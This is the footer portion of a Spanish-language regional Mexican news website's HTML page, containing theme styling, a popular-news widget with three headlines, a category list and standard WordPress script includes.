<style>.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:1}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 16px 0 0;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-size:18px!important}.tdi_96 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-meta-info{padding:0 0 0 13px}.tdi_96 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_96 .td-module-container:before{bottom:-10px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-module-meta-info{padding:0 0 0 16px}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"NOTICIAS POPULARES","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-1450","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "3";
block_tdi_96.found_posts = "11543";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "3848";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NOTICIAS POPULARES</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://peninsularmx.com/impuesto-nuevo-provoca-molestia-a-empresarios-de-la-calle-59/"  rel="bookmark" class="td-image-wrap " title="Impuesto nuevo provoca molestia a empresarios de la calle 59" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2019/08/calle-59.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/impuesto-nuevo-provoca-molestia-a-empresarios-de-la-calle-59/"  rel="bookmark" title="Impuesto nuevo provoca molestia a empresarios de la calle 59">Impuesto nuevo provoca molestia a empresarios de la calle 59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-12T09:48:55-05:00" >12 agosto, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://peninsularmx.com/anuncia-evelyn-salgado-inversion-de-49-2-mdp-en-obras-de-reconstruccion-del-patrimonio-cultural-2023-en-guerrero/"  rel="bookmark" class="td-image-wrap " title="Anuncia Evelyn Salgado inversión de 49.2 MDP en obras de Reconstrucción del Patrimonio Cultural 2023 en Guerrero" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2023/08/366604553_618470390463150_3367316530981629996_n.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/anuncia-evelyn-salgado-inversion-de-49-2-mdp-en-obras-de-reconstruccion-del-patrimonio-cultural-2023-en-guerrero/"  rel="bookmark" title="Anuncia Evelyn Salgado inversión de 49.2 MDP en obras de Reconstrucción del Patrimonio Cultural 2023 en Guerrero">Anuncia Evelyn Salgado inversión de 49.2 MDP en obras de Reconstrucción del Patrimonio Cultural 2023 en Guerrero</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T11:58:05-06:00" >15 agosto, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://peninsularmx.com/no-mas-violencia-salarial-vs-mujeres-asencio-ortega/"  rel="bookmark" class="td-image-wrap " title="No más violencia salarial vs mujeres: Asencio Ortega" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2022/12/erradicar.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/no-mas-violencia-salarial-vs-mujeres-asencio-ortega/"  rel="bookmark" title="No más violencia salarial vs mujeres: Asencio Ortega">No más violencia salarial vs mujeres: Asencio Ortega</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-22T19:29:57-06:00" >22 diciembre, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_99 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" >
<style>.td-theme-wrap .tdi_99 .td-block-title>*,.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_99 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_99 .td-cat-name{color:#ffffff}.tdi_99 .td-cat-no{color:#ffffff}.tdi_99 li:hover .td-cat-name{color:#4db2ec}.tdi_99 li:hover .td-cat-no{color:#4db2ec}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_99 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://peninsularmx.com/category/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">4625</span></a></li><li><a href="https://peninsularmx.com/category/yucatan/"><span class="td-cat-name">Yucatán</span><span class="td-cat-no">3122</span></a></li><li><a href="https://peninsularmx.com/category/quintana-roo/"><span class="td-cat-name">Quintana Roo</span><span class="td-cat-no">2557</span></a></li><li><a href="https://peninsularmx.com/category/sin-categoria/"><span class="td-cat-name">Sin categoría</span><span class="td-cat-no">754</span></a></li><li><a href="https://peninsularmx.com/category/campeche/"><span class="td-cat-name">Campeche</span><span class="td-cat-no">555</span></a></li><li><a href="https://peninsularmx.com/category/guerrero/"><span class="td-cat-name">Guerrero</span><span class="td-cat-no">536</span></a></li><li><a href="https://peninsularmx.com/category/cdmx/"><span class="td-cat-name">CDMX</span><span class="td-cat-no">418</span></a></li><li><a href="https://peninsularmx.com/category/estado-de-mexico/"><span class="td-cat-name">Estado de México</span><span class="td-cat-no">47</span></a></li></ul></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_101  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:20px!important}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_102{width:400px}.tdi_102 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_102 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://peninsularmx.com/wp-content/uploads/2018/09/cropped-logotipo-1.png"  title="cropped-logotipo.png" width="1440" height="220"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_104 "  style="height: 32px"></div></div></div></div></div><div id="tdi_105" class="tdc-row stretch_row"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_106,.tdi_106 .tdc-columns{min-height:0}.tdi_106,.tdi_106 .tdc-columns{display:block}.tdi_106 .tdc-columns{width:100%}.tdi_106:before,.tdi_106:after{display:table}.tdi_106{position:relative}.tdi_106 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_106{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_105_rand_style td-element-style" ><style>.tdi_105_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_109{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">PENINSULARMX.COM | TODOS LOS DERECHOS RESERVADOS.</p></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}.tdi_111{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_112 td-blm-display-horizontal td-pb-border-top td-list-lastchild-edit td_block_template_1 widget"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_112{display:inline-table!important}}@media (max-width:767px){.tdi_112{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_112 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_112 ul li a{justify-content:flex-end}body .tdi_112 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_112 ul li{margin-right:20px}body .tdi_112 ul li:last-child{margin-right:0}body .tdi_112 a,body .tdi_112 .td-blm-sub-icon{color:#cccccc}body .tdi_112 li.current-menu-item>a,body .tdi_112 li.current-menu-ancestor>a,body .tdi_112 li.current-category-ancestor>a,body .tdi_112 li.current-page-ancestor>a,body .tdi_112 a:hover,body .tdi_112 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_112 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_112 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_112 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_112 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://peninsularmx.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://peninsularmx.com/category/quintana-roo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-826"><a href="https://peninsularmx.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://peninsularmx.com/category/nacional/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697e7f9d3a7d4
    -->

    <script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://peninsularmx.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://peninsularmx.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peninsularmx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
